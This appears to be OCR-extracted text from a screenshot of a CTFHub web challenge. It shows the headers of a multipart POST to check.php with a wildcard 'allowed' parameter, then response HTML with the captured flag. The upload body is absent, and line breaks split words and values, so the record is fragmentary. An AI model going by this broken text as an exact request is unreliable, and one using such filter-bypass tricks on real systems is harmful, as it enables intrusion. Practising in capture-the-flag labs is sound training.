 POST /check.php?allowed=* HTTP/1.1
Host:
challenge-3518b29bdf99edb1.sandbox.ctfhub.com:10080
Content-Length: 299
Cache-Control: max-age=0
Origin:
http://challenge-3518b29bdf99edb1.sandbox.ctfhub.com:10
080
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYCZ7SN6SIBuaLlgG
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title></title>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
</head>
<body alink="gold" bgcolor="#E8E8E8">
<div style="LEFT: 45%; MARGIN: -170px 0px 0px
-370px; WIDTH: 780px; POSITION: absolute; TOP: 40%;
HEIGHT: 380px">
<table style="WIDTH: 600px" TOP=100%
borderColor=#0000cc cellSpacing=0 cellPadding=1
width=1500 align=center bgColor=#000000 border=1>
<tr>
<td>
<font size=4 color=white face=□□>
ctfhub{a05b13cc4015737d40e23423917dddf701e62511}